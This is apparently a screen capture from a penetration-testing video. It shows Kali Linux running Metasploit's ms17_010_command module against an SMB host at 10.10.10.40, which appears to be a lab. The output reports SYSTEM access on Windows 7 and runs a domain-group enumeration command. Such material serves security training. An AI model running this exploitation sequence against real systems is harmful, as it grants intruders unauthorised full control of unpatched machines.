 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.40:445 - Getting the command output...
[*] 10.10.10.40:445 - Executing cleanup...
[+] 10.10.10.40:445 - Cleanup was successful
[+] 10.10.10.40:445 - Command completed successfully!
[*] 10.10.10.40:445 - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain WORKGROUP.
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
- : sudo openvpn Desktop : ruby Desktop : zsh
6:39 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:39 PM
7/10/2022